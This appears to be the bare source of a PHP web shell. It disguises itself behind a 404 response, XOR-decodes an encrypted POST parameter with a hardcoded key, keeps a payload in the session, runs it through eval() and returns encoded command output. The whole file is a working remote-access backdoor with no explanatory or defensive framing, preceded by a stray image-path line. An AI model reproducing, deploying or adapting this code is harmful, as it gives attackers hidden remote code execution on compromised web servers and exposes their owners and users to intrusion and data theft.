 <?php
http_response_code(404);
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
    for($i=0;$i<strlen($D);$i++) {
        $c = $K[$i+1&15];
        $D[$i] = $D[$i]^$c;
    }
    return $D;
}
$pass='search';
$payloadName='payload';
$key='3c6e0b8a9c15224a';
if (isset($_POST[$pass])){
    $data=encode(base64_decode($_POST[$pass]),$key);
    if (isset($_SESSION[$payloadName])){
        $payload=encode($_SESSION[$payloadName],$key);
        if (strpos($payload,"getBasicsInfo")===false){
            $payload=encode($payload,$key);
        }
                eval($payload);
      //  echo substr(md5($pass.$key),0,16);
       // echo base64_encode(encode(@run($data),$key));
        //echo substr(md5($pass.$key),16);
echo "{\"message\":\"";
echo base64_encode(encode(@run($data),$key));
echo "\"}";
    }else{
        if (strpos($data,"getBasicsInfo")!==false){
            $_SESSION[$payloadName]=encode($data,$key);
        }
    }
}
~